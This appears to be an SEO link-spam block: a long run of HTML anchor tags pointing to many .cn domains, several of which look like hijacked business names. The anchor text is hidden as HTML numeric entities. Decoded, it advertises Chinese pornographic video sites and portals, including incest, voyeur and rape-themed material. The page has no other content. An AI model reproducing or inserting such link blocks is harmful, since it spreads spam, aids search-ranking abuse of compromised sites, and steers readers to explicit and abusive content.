<a href="http://www.lloydwerft.cn" target="_blank">&#x6B27;&#x7F8E;&#x6027;&#x7231;&#x5929;&#x5929;&#x5E72;</a>|
<a href="http://www.nipson.com.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x798F;&#x5229;&#x89C6;&#x9891;</a>|
<a href="http://www.bf0o4.cn" target="_blank">&#x4EBA;&#x59BB;&#x5BFC;&#x822A;</a>|
<a href="http://www.mibebaby.cn" target="_blank">&#x4E9A;&#x6C38;&#x4E45;&#x514D;&#x8D39;</a>|
<a href="http://www.carjn.cn" target="_blank">&#x9752;&#x9752;&#x56FD;&#x4EA7;&#x5728;&#x7EBF;&#x89C6;&#x9891;</a>|
<a href="http://www.hctsp.cn" target="_blank">&#x56FD;&#x5185;&#x81EA;&#x62CD;&#x533A;</a>|
<a href="http://www.xiyiningzhu.com.cn" target="_blank">91&#x9999;&#x8549;&#x89C6;&#x9891;&#x6210;&#x4EBA;</a>|
<a href="http://www.syntrax.cn" target="_blank">&#x5B57;&#x5E55;&#x7FFB;&#x8BD1;&#x7F51;&#x5740;&#x5927;&#x5168;</a>|
<a href="http://www.onlinex.com.cn" target="_blank">&#x7CBE;&#x54C1;&#x6B27;&#x7F8E;&#x65E5;&#x97E9;</a>|
<a href="http://www.lngszx.cn" target="_blank">91&#x6296;&#x97F3;&#x6210;&#x957F;</a>|
<a href="http://www.jinchengsurgical.cn" target="_blank">&#x65E5;&#x65E5;&#x64CD;&#x8D85;&#x78B0;</a>|
<a href="http://www.wenfeng01.cn" target="_blank">&#x9AD8;&#x6E05;&#x65E0;&#x7801;&#x9EC4;&#x8272;&#x7F51;&#x5740;</a>|
<a href="http://www.clarcor.com.cn" target="_blank">&#x5728;&#x7EBF;&#x56FD;&#x4EA7;&#x4E00;&#x533A;</a>|
<a href="http://www.celiahardware.cn" target="_blank">&#x8D85;&#x78B0;97&#x4EBA;&#x4EBA;&#x7231;</a>|
<a href="http://www.lasvegaspublicradio.cn" target="_blank">&#x6210;&#x5E74;&#x4EBA;&#x7F51;&#x7AD9;&#x7535;&#x5F71;</a>|
<a href="http://www.218zy.cn" target="_blank">&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x5361;&#x4E00;&#x5361;&#x4E8C;</a>|
<a href="http://www.ecmg.com.cn" target="_blank">&#x4E00;&#x7EA7;&#x9EC4;&#x8272;&#x6BDB;&#x7247;</a>|
<a href="http://www.itwenba.cn" target="_blank">&#x65E5;&#x64B8;&#x591C;&#x808F;</a>|
<a href="http://www.gashou.cn" target="_blank">&#x4E09;&#x7EA7;&#x4F26;&#x7406;&#x89C6;&#x9891;</a>|
<a href="http://www.jiajushangchang.cn" target="_blank">&#x6210;&#x4EBA;&#x65E5;&#x97E9;&#x5728;&#x7EBF;&#x89C6;&#x9891;</a>|
<a href="http://www.zmstu.org.cn" target="_blank">&#x6210;&#x4EBA;&#x514D;&#x8D39;&#x6F2B;&#x753B;</a>|
<a href="http://www.11g18y.cn" target="_blank">97&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://www.fjdgf.cn" target="_blank">&#x798F;&#x5229;&#x5C0F;&#x89C6;&#x9891;&#x5408;&#x96C6;</a>|
<a href="http://www.51dds.net.cn" target="_blank">&#x6B27;&#x7F8E;C&#x7EA7;&#x5F71;&#x9662;</a>|
<a href="http://www.opooo.cn" target="_blank">&#x56FD;&#x4EA7;&#x76D7;&#x8272;&#x65E5;&#x672C;&#x7CBE;&#x54C1;</a>|
<a href="http://www.rzygs.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x7535;&#x5F71;&#x4E00;&#x533A;</a>|
<a href="http://www.dikangyiyao.cn" target="_blank">&#x5F71;&#x97F3;&#x5148;&#x950B;&#x4EBA;&#x5996;&#x7CFB;&#x5217;</a>|
<a href="http://www.11y87d.cn" target="_blank">&#x65E5;&#x672C;&#x591A;&#x6BDB;&#x719F;&#x5973;</a>|
<a href="http://www.ni24.cn" target="_blank">&#x6DF1;&#x591C;&#x8349;&#x903C;&#x7CBE;&#x54C1;</a>|
<a href="http://www.hnqingbo.cn" target="_blank">&#x871C;&#x6843;&#x5348;&#x591C;&#x7F51;</a>|
<a href="http://www.zgtxcj.cn" target="_blank">&#x65E5;&#x672C;&#x5728;&#x7EBF;&#x64AD;&#x653E;&#x514D;&#x8D39;</a>|
<a href="http://www.yintengfoods.cn" target="_blank">&#x5C9B;&#x56FD;123</a>|
<a href="http://www.diaji.cn" target="_blank">&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x4E8C;&#x533A;</a>|
<a href="http://www.tg86596.cn" target="_blank">&#x7537;&#x5973;&#x5F3A;&#x5978;&#x9EC4;&#x8272;&#x5F71;&#x9662;</a>|
<a href="http://www.emxw.cn" target="_blank">&#x6B27;&#x7F8E;&#x5728;&#x7EBF;&#x4F0A;&#x4EBA;</a>|
<a href="http://www.fmimodel.cn" target="_blank">&#x5728;&#x7EBF;&#x5F71;&#x9662;&#x4F26;&#x7406;&#x7247;</a>|
<a href="http://www.lmfintech.cn" target="_blank">&#x7EFC;&#x5408;&#x6FC0;&#x60C5;&#x5728;&#x7EBF;</a>|
<a href="http://www.loocn.cn" target="_blank">&#x6210;&#x4EBA;&#x5728;&#x7EBF;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://www.communityaction.org.cn" target="_blank">&#x6210;&#x4EBA;&#x4F26;&#x7406;&#x7F51;&#x7AD9;</a>|
<a href="http://www.fz001.cn" target="_blank">&#x6B27;&#x7F8E;&#x6FC0;&#x60C5;&#x4E09;&#x533A;</a>|
<a href="http://www.scxxg.cn" target="_blank">&#x65E5;&#x97E9;&#x719F;&#x5987;&#x4E71;&#x4F26;</a>|
<a href="http://www.umarry.cn" target="_blank">&#x6B27;&#x7F8E;&#x53E6;&#x7C7B;&#x4EA4;</a>|
<a href="http://www.imoj.cn" target="_blank">&#x5348;&#x591C;&#x6210;&#x4EBA;&#x798F;&#x5229;&#x89C6;&#x9891;</a>|
<a href="http://www.fsrealestate.cn" target="_blank">&#x624B;&#x673A;&#x770B;&#x7247;</a>|
<a href="http://www.qichewang.org.cn" target="_blank">&#x56FD;&#x4EA7;&#x798F;&#x5229;&#x5728;&#x7EBF;&#x89C6;&#x9891;</a>|
<a href="http://www.caohui.net.cn" target="_blank">&#x4E45;&#x8349;&#x624B;&#x673A;&#x89C6;&#x9891;</a>|
<a href="http://www.vuyw.cn" target="_blank">&#x6B27;&#x7F8E;&#x81EA;&#x6170;&#x516D;&#x533A;</a>|
<a href="http://www.bjlszx.com.cn" target="_blank">91&#x6700;&#x65B0;&#x7CBE;&#x54C1;&#x56FD;</a>|
<a href="http://www.wjpb.cn" target="_blank">&#x5728;&#x7EBF;&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;</a>|
<a href="http://www.xx3c.cn" target="_blank">&#x4F26;&#x7406;&#x5267;&#x7F51;&#x5740;</a>|
<a href="http://www.vakt.com.cn" target="_blank">&#x9999;&#x8549;av&#x79D8;</a>|
<a href="http://www.trendhim.com.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x6027;</a>|
<a href="http://www.huolong888.cn" target="_blank">&#x56FD;&#x4EA7;&#x7F8E;&#x5973;&#x81EA;&#x62CD;&#x89C6;&#x9891;</a>|
<a href="http://www.kjhenra.cn" target="_blank">&#x6B27;&#x7F8E;&#x80A0;&#x4EA4;&#x6269;&#x5F20;&#x53E6;&#x7C7B;</a>|
<a href="http://www.lrisy.com.cn" target="_blank">&#x591C;&#x798F;&#x5229;&#x5BFC;&#x822A;&#x5728;&#x7EBF;</a>|
<a href="http://www.yuqigongzhu.cn" target="_blank">&#x65E5;&#x672C;&#x4E0D;&#x5361;&#x5728;&#x7EBF;0</a>|
<a href="http://www.jnshanhetang.cn" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://www.xdhzs.cn" target="_blank">&#x6210;&#x4EBA;&#x5348;&#x591C;&#x798F;&#x5229;</a>|
<a href="http://www.nonoco.cn" target="_blank">&#x719F;&#x5987;&#x6FC0;&#x60C5;&#x6027;&#x7231;&#x5728;&#x7EBF;</a>|
<a href="http://www.gllvcsn.cn" target="_blank">&#x8349;&#x903C;&#x56FE;123</a>|
<a href="http://www.dccl.org.cn" target="_blank">&#x719F;&#x5973;&#x4E1C;&#x4EAC;&#x70ED;</a>|
<a href="http://www.metalfund.cn" target="_blank">&#x56FD;&#x4EA7;&#x7B2C;&#x4E00;&#x9875;&#x6D6E;&#x529B;</a>|
<a href="http://www.taoyw.cn" target="_blank">&#x6B27;&#x7F8E;&#x6027;&#x4E00;&#x4E8C;&#x4E09;&#x533A;</a>|
<a href="http://www.shajunguo010.cn" target="_blank">&#x56FD;&#x5185;&#x7CBE;&#x54C1;&#x5C0F;&#x89C6;&#x9891;</a>|
<a href="http://www.qdysc.com.cn" target="_blank">&#x65E5;&#x672C;&#x4E09;&#x7EA7;&#x89C6;&#x9891;&#x5728;&#x7EBF;</a>|
<a href="http://www.nwhn.com.cn" target="_blank">&#x8D85;&#x78B0;&#x4E94;&#x6708;&#x5A77;&#x5A77;</a>|
<a href="http://www.zjlongfang.cn" target="_blank">&#x5C9B;&#x56FD;av&#x89C2;&#x770B;</a>|
<a href="http://www.zhifupai.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x514D;&#x8D39;&#x7F51;&#x7AD9;</a>|
<a href="http://www.yiredu.cn" target="_blank">&#x65E0;&#x7801;&#x4E09;&#x7EA7;&#x7F51;&#x5740;</a>|
<a href="http://www.bptgx.cn" target="_blank">&#x64CD;&#x78B0;&#x6B27;&#x7F8E;</a>|
<a href="http://www.arminvanbuuren.cn" target="_blank">&#x514D;&#x8D39;&#x65E5;&#x97E9;&#x6B27;&#x7F8E;&#x8272;&#x56FE;</a>|
<a href="http://www.lvevip.cn" target="_blank">&#x6210;&#x4EBA;a&#x5728;&#x7EBF;</a>|
<a href="http://www.kofrey.com.cn" target="_blank">&#x56DB;&#x864E;&#x7CBE;&#x54C1;&#x514D;&#x8D39;&#x6C38;&#x4E45;</a>|
<a href="http://www.lgbnmz.cn" target="_blank">&#x79D2;&#x62CD;&#x798F;&#x5229;&#x5728;&#x7EBF;</a>|
<a href="http://www.sdshuizu.cn" target="_blank">&#x6DF1;&#x591C;&#x798F;&#x5229;&#x89C6;&#x9891;&#x5BFC;&#x822A;</a>|
<a href="http://www.1234ai.cn" target="_blank">&#x9EC3;&#x8272;&#x7DB2;&#x5740;&#x96FB;</a>|
<a href="http://www.lopt.cn" target="_blank">&#x65E5;&#x97E9;&#x514D;&#x8D39;&#x770B;&#x7406;&#x4F26;&#x7247;</a>|
<a href="http://www.feixinduanxin.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x81EA;&#x62CD;</a>|
<a href="http://www.csjj98.cn" target="_blank">&#x5411;&#x65E5;&#x8475;&#x89C6;&#x9891;&#x5B98;&#x7F51;</a>|
<a href="http://www.vp60v.cn" target="_blank">&#x5728;&#x7EBF;&#x65E0;&#x6BD2;&#x9EC4;&#x8272;&#x7F51;&#x5740;</a>|
<a href="http://www.cqmom.cn" target="_blank">&#x6DF1;&#x591C;&#x6FC0;&#x60C5;&#x7F51;</a>|
<a href="http://www.xrvp.cn" target="_blank">&#x9EC4;&#x8272;av&#x5730;&#x5740;</a>|
<a href="http://www.syntrax.cn" target="_blank">91&#x539F;&#x521B;&#x5728;&#x7EBF;</a>|
<a href="http://www.cguvztu.com.cn" target="_blank">97&#x56FD;&#x4EA7;&#x516C;&#x5F00;&#x7CBE;&#x54C1;</a>|
<a href="http://www.jz218.cn" target="_blank">&#x5728;&#x7EBF;&#x4EBA;&#x5996;</a>|
<a href="http://www.jakc.cn" target="_blank">&#x7537;&#x5973;&#x591C;&#x95F4;&#x6FC0;&#x60C5;&#x798F;&#x5229;</a>|
<a href="http://www.ploys.cn" target="_blank">91&#x6210;&#x4EBA;&#x7F51;&#x7AD9;&#x5165;&#x53E3;</a>|
<a href="http://www.mblife.cn" target="_blank">&#x897F;&#x74DC;&#x5F71;&#x9662;</a>|
<a href="http://www.zsqvp9.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E9A;&#x6D32;&#x89C6;&#x54C1;&#x5728;&#x7EBF;</a>|
<a href="http://www.fchome.com.cn" target="_blank">&#x4E09;&#x7EA7;&#x7247;&#x4FC4;&#x7F57;&#x65AF;</a>|
<a href="http://www.chuzei.cn" target="_blank">&#x65E5;&#x672C;&#x4E0D;&#x5361;&#x9AD8;&#x6E05;&#x514D;&#x8D39;</a>|
<a href="http://www.51vsh.cn" target="_blank">&#x4E01;&#x9999;&#x4E94;&#x6708;&#x5929;&#x5802;</a>|
<a href="http://www.fined.com.cn" target="_blank">&#x65E5;&#x672C;&#x6B27;&#x7F8E;&#x7535;&#x5F71;</a>|
<a href="http://www.jljrycutaen.cn" target="_blank">&#x6B27;&#x7F8E;&#x5C11;&#x5987;B</a>|
<a href="http://www.xhk8023cc.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E71;&#x5B50;&#x4F26;&#x7CBE;&#x54C1;</a>|
<a href="http://www.baoxin0755.cn" target="_blank">&#x4E9A;&#x6D32;&#x81EA;&#x62CD;&#x68DA;&#x793E;&#x533A;</a>|
<a href="http://www.kjgjdz.cn" target="_blank">91&#x8272;&#x5973;</a>|
<a href="http://www.aaxwn.cn" target="_blank">&#x65E5;&#x97E9;&#x4E1D;&#x889C;&#x7F8E;&#x817F;</a>|
<a href="http://www.z40.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x767D;&#x4E1D;&#x55B7;&#x6C34;&#x5728;&#x7EBF;</a>|
<a href="http://www.exceso.com.cn" target="_blank">&#x9AD8;&#x6E05;&#x514D;&#x8D39;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://www.hatq.cn" target="_blank">&#x56DB;&#x864E;&#x6C38;&#x4E45;&#x5730;&#x5740;</a>|
<a href="http://www.yqszyl.cn" target="_blank">&#x8D85;&#x78B0;&#x8279;&#x8279;&#x8279;</a>|
<a href="http://www.nbgndqpj.cn" target="_blank">&#x65E5;&#x97E9;&#x514D;&#x8D39;&#x5C0F;&#x89C6;&#x9891;</a>|
<a href="http://www.cmjfl.cn" target="_blank">&#x65E0;&#x7801;av&#x514D;&#x8D39;</a>|
<a href="http://www.stchzp.cn" target="_blank">&#x4E2D;&#x6587;&#x56FD;&#x4EA7;AV</a>|
<a href="http://www.cxqz.net.cn" target="_blank">91&#x7F51;&#x7EA2;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://www.njysbz.cn" target="_blank">&#x56FD;&#x4EA7;&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x4E45;&#x4E45;</a>|
<a href="http://www.kf669.cn" target="_blank">&#x9999;&#x8549;&#x89C6;&#x9891;&#x9760;&#x903C;</a>|
<a href="http://www.bao256.cn" target="_blank">97&#x8D85;&#x4EBA;&#x4EBA;&#x6FA1;</a>|
<a href="http://www.zxschool.cn" target="_blank">&#x65E5;&#x97E9;&#x6B27;&#x7F8E;&#x6700;&#x65B0;&#x7F51;&#x5740;</a>|
<a href="http://www.frsn.com.cn" target="_blank">&#x6B27;&#x7F8E;&#x4F0A;&#x4EBA;&#x4E94;&#x6708;&#x5A77;&#x5A77;</a>|
<a href="http://www.cqnekon.cn" target="_blank">91&#x6210;&#x4EBA;&#x5F71;&#x9662;</a>|
<a href="http://www.himoprint.cn" target="_blank">&#x6210;&#x4EBA;a&#x7EA7;</a>|
<a href="http://www.shanghaifudanhotel.cn" target="_blank">&#x65E5;&#x672C;&#x53D8;&#x6001;&#x7247;</a>|
<a href="http://www.zgkqn.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E09;&#x7EA7;&#x7247;&#x5728;&#x7EBF;&#x770B;</a>|
<a href="http://www.dnjlb.cn" target="_blank">&#x56FD;&#x4EA7;&#x9AD8;&#x6E05;&#x5728;&#x7EBF;&#x770B;</a>|
<a href="http://www.lmgzlyjq.cn" target="_blank">&#x6B27;&#x7F8E;&#x7CBE;&#x54C1;&#x4E2D;&#x6587;&#x5B57;&#x5E55;</a>|
<a href="http://www.tmtravel.cn" target="_blank">&#x6210;&#x5E74;&#x4EBA;&#x5348;&#x591C;&#x7F51;&#x7AD9;</a>|
<a href="http://www.uoooa.cn" target="_blank">&#x4E9A;&#x6D32;&#x6027;&#x7231;&#x6D87;&#x6DEB;&#x7F51;</a>|
<a href="http://www.join54.cn" target="_blank">&#x53E6;&#x7C7B;&#x6210;&#x4EBA;&#x6B27;&#x7F8E;</a>|
<a href="http://www.wowsifu.cn" target="_blank">91&#x5236;&#x7247;&#x5382;&#x514D;&#x8D39;</a>|
<a href="http://www.jsjryrt.cn" target="_blank">&#x7F8E;&#x5973;&#x7F51;&#x7AD9;&#x89C6;&#x9891;&#x5F88;&#x8272;</a>|
<a href="http://www.pdxzyyy.cn" target="_blank">&#x6210;&#x4EBA;&#x6B27;&#x7F8E;&#x5728;&#x7EBF;</a>|
<a href="http://www.shjueqi.cn" target="_blank">&#x6BDB;&#x7247;&#x9EC4;&#x7247;&#x7F51;&#x7AD9;</a>|
<a href="http://www.znsbjw.cn" target="_blank">&#x56FD;&#x4EA7;&#x5BB6;&#x5C45;&#x808F;&#x5C44;&#x89C6;&#x9891;</a>|
<a href="http://www.qn3.com.cn" target="_blank">&#x65E5;&#x672C;&#x4E09;&#x7EA7;&#x5E74;&#x8F7B;</a>|
<a href="http://www.ltcj.org.cn" target="_blank">&#x4F26;&#x7406;&#x7535;&#x5F71;&#x9999;&#x6E2F;</a>|
<a href="http://www.haorm.cn" target="_blank">&#x8D85;&#x78B0;&#x4E00;&#x672C;&#x64CD;&#x7396;&#x7396;&#x64CD;</a>|
<a href="http://www.ysdxm.cn" target="_blank">&#x56FD;&#x4EA7;&#x5B85;&#x7537;&#x7F51;</a>|
<a href="http://www.qsinmg.cn" target="_blank">&#x5728;&#x7EBF;&#x4E45;&#x8349;AA</a>|
<a href="http://www.syzsz.cn" target="_blank">&#x5728;&#x7EBF;&#x64AD;&#x653E;&#x9EC4;&#x8272;&#x7F51;&#x5740;</a>|
<a href="http://www.downnow.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;www</a>|
<a href="http://www.86xie.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x89C2;&#x770B;</a>|
<a href="http://www.7zcn.cn" target="_blank">&#x4E09;&#x7EA7;&#x6B27;&#x7F8E;&#x65E5;&#x97E9;</a>|
<a href="http://www.xhtxjs.cn" target="_blank">&#x56FD;&#x4EA7;&#x5728;&#x7EBF;&#x64AD;&#x653E;&#x4E0D;&#x5361;</a>|
<a href="http://www.msse.cn" target="_blank">&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x65E0;&#x7801;</a>|
<a href="http://www.haqjzs.cn" target="_blank">&#x6B27;&#x7F8E;&#x4EBA;69bj</a>|
<a href="http://www.hcam.com.cn" target="_blank">&#x65E5;&#x97E9;&#x798F;&#x5229;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://www.latnef.cn" target="_blank">&#x56FD;&#x4EA7;&#x592B;&#x59BB;&#x7CBE;&#x54C1;&#x81EA;&#x62CD;</a>|
<a href="http://www.b351d59.cn" target="_blank">&#x65E5;&#x672C;&#x56FD;&#x4EA7;&#x5728;&#x7EBF;&#x89C6;&#x9891;</a>|
<a href="http://www.zhswzp.cn" target="_blank">&#x798F;&#x5229;&#x7535;&#x5F71;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://www.alfax.cn" target="_blank">91&#x8349;&#x8349;</a>|
<a href="http://www.techdeck.cn" target="_blank">&#x65E5;&#x672C;&#x6210;&#x4EBA;&#x4E09;&#x7EA7;&#x7F51;</a>|
<a href="http://www.ysko.cn" target="_blank">&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x9752;&#x8349;</a>|
<a href="http://www.39zyw.cn" target="_blank">&#x6B27;&#x7F8E;&#x4E9A;&#x97E9;&#x7F51;&#x5740;</a>|
<a href="http://www.fduy.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x56FD;&#x4EA7;</a>|
<a href="http://www.tzcjf.cn" target="_blank">&#x65E5;&#x672C;&#x6B27;&#x7F8E;&#x4E00;&#x533A;</a>|
<a href="http://www.pmpc.org.cn" target="_blank">&#x4E01;&#x9999;&#x4E94;&#x6708;&#x5F00;&#x5FC3;&#x4E03;&#x6708;</a>|
<a href="http://www.bolishangpiantai.cn" target="_blank">&#x65E5;&#x65E5;&#x591C;&#x591C;&#x723D;&#x723D;&#x56FD;&#x4EA7;</a>|
<a href="http://www.okkgnvd.cn" target="_blank">&#x5728;&#x7EBF;&#x4E45;&#x8349;</a>|
<a href="http://www.jeffhowesgolfdesign.cn" target="_blank">&#x5348;&#x591C;V&#x5F71;&#x9662;&#x4E00;&#x8D77;&#x8349;</a>|
<a href="http://www.jxhanji.cn" target="_blank">&#x4E45;&#x4E45;&#x4E1C;&#x4EAC;</a>|
<a href="http://www.yquxfp.cn" target="_blank">&#x65E5;&#x97E9;&#x6B27;&#x7F8E;&#x5728;&#x7EBF;&#x770B;</a>|
<a href="http://www.laiguanqiu.cn" target="_blank">&#x514D;&#x8D39;&#x89C2;&#x770B;&#x4E09;&#x7EA7;A&#x7247;</a>|
<a href="http://www.qjmhw.cn" target="_blank">&#x65E5;&#x672C;&#x4E00;&#x7EA7;&#x5A6C;&#x7247;</a>|
<a href="http://www.weinan998.cn" target="_blank">&#x6B27;&#x7F8E;&#x8272;&#x56FE;&#x7247;&#x561F;&#x561F;</a>|
<a href="http://www.book163.com.cn" target="_blank">91&#x5F71;&#x89C6;&#x7F51;&#x514D;&#x8D39;&#x770B;</a>|
<a href="http://www.szscww.cn" target="_blank">&#x591C;&#x591C;&#x64B8;&#x5C0F;&#x8BF4;&#x4E00;&#x533A;</a>|
<a href="http://www.n97.org.cn" target="_blank">&#x6B27;&#x7F8E;&#x793E;&#x533A;</a>|
<a href="http://www.chhshch.cn" target="_blank">&#x56FD;&#x4EA7;&#x6210;a&#x4EBA;&#x4E9A;&#x6D32;&#x7CBE;</a>|
<a href="http://www.80tl.cn" target="_blank">&#x6B27;&#x7F8E;&#x4E8C;&#x7EA7;&#x7247;&#x7F51;&#x5740;</a>|
<a href="http://www.tcwangshi.cn" target="_blank">&#x4F26;&#x7406;&#x7247;&#x4E0B;&#x8F7D;</a>|
<a href="http://www.rlzurnt.cn" target="_blank">&#x6700;&#x65B0;&#x6B27;&#x7F8E;&#x6027;&#x7231;&#x7F51;&#x5740;</a>|
<a href="http://www.gzhida.cn" target="_blank">&#x5728;&#x7EBF;&#x514D;&#x8D39;</a>|
<a href="http://www.hunshei.cn" target="_blank">&#x6B27;&#x7F8E;&#x6027;&#x7231;&#x4E71;&#x8BBA;</a>|
<a href="http://www.verynx.cn" target="_blank">&#x4E9A;&#x6D32;&#x65E5;&#x97E9;&#x6B27;&#x7F8E;</a>|
<a href="http://www.elatia.cn" target="_blank">&#x65E5;&#x672C;&#x7F8E;&#x7709;&#x65E0;&#x7801;&#x89C6;&#x9891;</a>|
<a href="http://www.taojipin.cn" target="_blank">&#x6700;&#x65B0;&#x7684;&#x9EC4;&#x8272;&#x7F51;&#x5740;</a>|
<a href="http://www.nyzosfl.cn" target="_blank">&#x5348;&#x591C;&#x5A77;&#x5A77;</a>|
<a href="http://www.yyhbgc.cn" target="_blank">&#x4E9A;&#x6D32;&#x65E0;&#x7801;&#x6B27;&#x7F8E;&#x53E6;&#x7C7B;</a>|
<a href="http://www.heyepai.net.cn" target="_blank">&#x6B27;&#x7F8E;&#x4E9A;&#x6D32;&#x4E13;&#x533A;</a>|
<a href="http://www.jztty.cn" target="_blank">&#x6FC0;&#x60C5;&#x7EFC;&#x5408;&#x7AD9;</a>|
<a href="http://www.shoutuq.cn" target="_blank">&#x5348;&#x591C;&#x7CBE;&#x5F69;&#x798F;&#x5229;&#x5728;&#x7EBF;</a>|
<a href="http://www.rlmvb.cn" target="_blank">&#x65E5;&#x672C;&#x5728;&#x7EBF;&#x89C6;&#x9891;&#x4E00;&#x533A;</a>|
<a href="http://www.11diy.cn" target="_blank">&#x6DEB;&#x79FD;&#x89C6;&#x9891;&#x5BFC;&#x822A;</a>|
<a href="http://www.abembed.cn" target="_blank">&#x65E5;&#x672C;&#x9AD8;&#x6E05;&#x6210;&#x4EBA;</a>|
<a href="http://www.dookkoo.cn" target="_blank">&#x65E5;&#x672C;&#x5728;&#x7EBF;&#x4E0D;&#x5361;&#x89C6;&#x9891;</a>|
<a href="http://www.agyxv.cn" target="_blank">&#x56FD;&#x4EA7;&#x56FD;&#x4EA7;&#x5348;</a>|
<a href="http://www.dwcmw.cn" target="_blank">&#x6DF1;&#x591C;&#x798F;&#x5229;&#x65E0;&#x7801;&#x89C6;&#x9891;</a>|
<a href="http://www.3aid.cn" target="_blank">&#x9EC4;&#x8272;&#x7F51;&#x5740;&#x5927;&#x7247;</a>|
<a href="http://www.mvwaf.cn" target="_blank">&#x65E5;&#x97E9;&#x6B27;&#x7F8E;&#x4E2D;&#x6587;&#x4E9A;&#x6D32;</a>|
<a href="http://www.cpqv.cn" target="_blank">&#x6B27;&#x7F8E;&#x6027;&#x7231;&#x5C0F;&#x8BF4;&#x7F51;&#x5740;</a>|
<a href="http://www.a27459.cn" target="_blank">&#x5AE9;&#x53F6;&#x5F71;&#x9662;</a>|
<a href="http://www.zcsb.net.cn" target="_blank">&#x7537;&#x7537;&#x798F;A&#x7EA7;</a>|
<a href="http://www.aeko.com.cn" target="_blank">&#x65E5;&#x672C;&#x97E9;&#x56FD;&#x9AD8;&#x6E05;</a>|
<a href="http://www.zjfcn.cn" target="_blank">&#x514D;&#x8D39;&#x7535;&#x5F71;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://www.tysxm.cn" target="_blank">&#x7537;&#x5973;&#x6253;&#x5575;&#x7F51;&#x7AD9;</a>|
<a href="http://www.eastbest.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x798F;&#x5229;&#x7F51;&#x7AD9;</a>|
<a href="http://www.huslh.cn" target="_blank">&#x63A2;&#x82B1;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://www.snsmooth.com.cn" target="_blank">&#x65E5;&#x672C;&#x9AD8;&#x6E05;wwww</a>|
<a href="http://www.zjfrt.cn" target="_blank">&#x6700;&#x65B0;&#x9AD8;&#x6E05;&#x65E0;&#x7801;&#x4E13;&#x533A;</a>|
<a href="http://www.changguosang.cn" target="_blank">&#x514D;&#x8D39;www&#x6C61;</a>|
<a href="http://www.ejrp.cn" target="_blank">&#x7CBE;&#x54C1;&#x5728;&#x7EBF;&#x770B;</a>|
<a href="http://www.mouselife.cn" target="_blank">&#x65E0;&#x7801;&#x56FD;&#x4EA7;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://www.jbkfzx.com.cn" target="_blank">&#x8D85;&#x78B0;&#x56FD;&#x4EA7;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://www.cch56.cn" target="_blank">&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x7EFC;&#x5408;&#x65E5;&#x97E9;</a>|
<a href="http://www.34bi.cn" target="_blank">&#x6B27;&#x7F8E;&#x6210;&#x4EBA;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://www.itican.com.cn" target="_blank">&#x65E5;&#x97E9;&#x56FD;&#x4EA7;&#x4E2D;&#x6587;&#x5B57;&#x5E55;</a>|
<a href="http://www.jjhuayuan.cn" target="_blank">&#x6210;&#x4EBA;&#x7406;&#x8BBA;&#x4E09;&#x9EC4;A&#x7247;</a>|
<a href="http://www.fakeoakleys.cn" target="_blank">&#x4E45;&#x8349;&#x89C6;&#x9891;91</a>|
<a href="http://www.gy777.cn" target="_blank">91&#x5728;&#x7EBF;&#x7CBE;&#x9009;&#x5165;&#x53E3;</a>|
<a href="http://www.flmo.cn" target="_blank">&#x5348;&#x591C;&#x6027;&#x7231;&#x798F;&#x5229;&#x89C6;&#x9891;</a>|
<a href="http://www.ymnygy.cn" target="_blank">&#x6CE2;&#x591A;&#x91CE;&#x5409;&#x8863;&#x4F5C;&#x54C1;</a>|
<a href="http://www.uslud.cn" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x65E0;&#x7801;&#x56FD;&#x4EA7;</a>|
<a href="http://www.davidmiscavige.cn" target="_blank">&#x65E5;&#x97E9;&#x7535;&#x5F71;&#x514D;&#x8D39;&#x770B;</a>|
<a href="http://www.qdqbw.cn" target="_blank">&#x798F;&#x5229;&#x79CD;&#x5B50;&#x5305;</a>|
<a href="http://www.ribenrt.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x53E6;&#x7C7B;</a>|
<a href="http://www.dspjtaut.cn" target="_blank">&#x9752;&#x9752;&#x8349;a&#x514D;&#x8D39;&#x7EBF;&#x770B;</a>|
<a href="http://www.niceking.com.cn" target="_blank">&#x6210;&#x4EBA;&#x5348;&#x591C;&#x89C6;&#x9891;&#x514D;&#x8D39;</a>|
